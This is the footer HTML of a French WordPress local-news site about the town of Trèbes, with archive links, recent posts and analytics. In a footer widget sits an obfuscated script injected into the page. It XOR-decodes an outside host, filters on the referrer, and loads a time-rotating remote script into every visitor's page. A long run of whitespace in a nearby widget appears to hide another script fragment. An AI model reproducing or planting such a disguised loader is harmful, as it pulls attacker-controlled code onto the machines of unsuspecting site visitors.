	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>